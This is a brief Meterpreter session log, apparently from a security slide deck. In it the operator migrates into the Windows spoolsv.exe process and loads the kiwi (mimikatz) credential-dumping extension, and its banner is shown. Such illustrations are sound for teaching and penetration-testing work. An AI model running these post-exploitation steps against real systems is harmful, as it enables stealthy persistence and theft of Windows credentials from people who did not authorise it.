 meterpreter > migrate -N spoolsv.exe
[*] Migrating from 6252 to 1836...
[*] Migration completed successfully.
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/